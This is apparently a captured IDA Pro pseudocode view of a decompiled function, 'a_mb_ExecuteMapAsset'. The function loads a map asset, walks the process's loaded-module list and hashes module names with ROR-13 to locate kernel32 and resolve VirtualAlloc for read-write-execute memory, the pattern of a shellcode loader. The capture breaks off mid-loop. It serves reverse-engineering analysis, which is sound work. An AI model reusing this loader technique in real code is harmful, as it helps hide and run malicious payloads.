 Pseudocode-A
1 char __cdecl a_mb_ExecuteMapAsset(char *a1, size_t BufferCount, size_t *a3)
2 {
3 _MAP_ASSET *AssetsForMap; // eax
4 size_t size; // edx
5 _LIST_ENTRY *p_InMemoryOrderModuleList; // ebx
6 _LIST_ENTRY *Flink; // edx
7 _LIST_ENTRY *v8; // esi
8 int Blink; // ecx
9 int kernel32_hash; // edi
10 int Flink_low; // eax
11 LPVOID (__stdcall *VirtualAlloc)(LPVOID, SIZE_T, DWORD, DWORD); // eax
12 char *rwx_memory; // esi
13 char *v14; // eax
14 BOOL (__stdcall *VirtualFree)(LPVOID, SIZE_T, DWORD); // eax
15 size_t v16; // esi
16 unsigned int v17; // eax
17 void *v18; // edi
18 int v19; // [esp-Ch] [ebp-50h]
19 int v20; // [esp-8h] [ebp-4Ch]
20 int v21; // [esp-4h] [ebp-48h]
21 int zlib_info[13]; // [esp+0h] [ebp-44h] BYREF
22 int address; // [esp+34h] [ebp-10h]
23 size_t asset_size; // [esp+38h] [ebp-Ch] BYREF
24 _LIST_ENTRY *kernel32dll; // [esp+3Ch] [ebp-8h]
25 char v26; // [esp+43h] [ebp-1h]
26
27 AssetsForMap = (_MAP_ASSET *)a_mb_LoadAssetForMap(41, aMpStoreHeaderI, 1, -1);
28 if ( !AssetsForMap )
29 return 0;
30 size = AssetsForMap->size;
31 address = AssetsForMap->address;
32 asset_size = size;
33 kernel32dll = 0;
34 p_InMemoryOrderModuleList = &NtCurrentPeb()->Ldr->InMemoryOrderModuleList;
35 Flink = p_InMemoryOrderModuleList->Flink;
36 while ( 1 )
37 {
38 v8 = Flink[5].Flink;
39 Blink = (unsigned __int16)Flink[4].Blink;
40 kernel32_hash = 0;
41 do
42 {
43 Flink_low = LOBYTE(v8->Flink);
44 v8 = (_LIST_ENTRY *)((char *)v8 + 1);
45 if ( (char)Flink_low >= 97 )
46 LOBYTE(Flink_low) = Flink_low - 32;
47 kernel32_hash = Flink_low + __ROR4__(kernel32_hash, 0xD);
48 --Blink;
00103450 a_mb_ExecuteMapAsset:1 (504050) (Synchronized with IDA View-A, Hex View-1)